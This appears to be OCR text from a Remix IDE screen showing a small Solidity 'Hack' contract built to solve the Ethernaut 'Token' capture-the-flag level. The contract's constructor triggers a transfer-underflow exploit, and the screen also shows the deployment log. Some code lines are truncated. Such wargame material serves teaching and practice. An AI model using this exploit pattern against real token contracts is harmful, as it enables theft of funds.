 DEPLOY & RUN TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
IToken - Ethernaut.sol
Deploy
Publish to IPFS
Interact with the deployed contract - requires the .abi file or
compiled .sol file to be selected in the editor
(with the same compiler configuration)
1
starkN
At Address
0xF36Eccce2adA7ACDD4DAD
Transactions recorded 1
Deployed Contracts
Ethernaut.sol 1
Memo.sol 1
1 pragma solidity ^0.8;
2
3 interface IToken {
4 function balanceOf(address) external view retur
5 function transfer(address to, uint256 value) ex
6 }
7
8 contract Hack {
9 constructor(address _target) { infinite gas 12600
10 IToken(_target).transfer(msg.sender, 1);
11 }
12 }
0
listen on all transactions
Search with transaction hash or addr...
view on etherscan
[block:8148522 txIndex:3] from: 0xd24...0f49E
to: Hack.(constructor) value: 0 wei
data: 0x608...0f5b2 logs: 0 hash: 0xbf2...899b6
Debug
>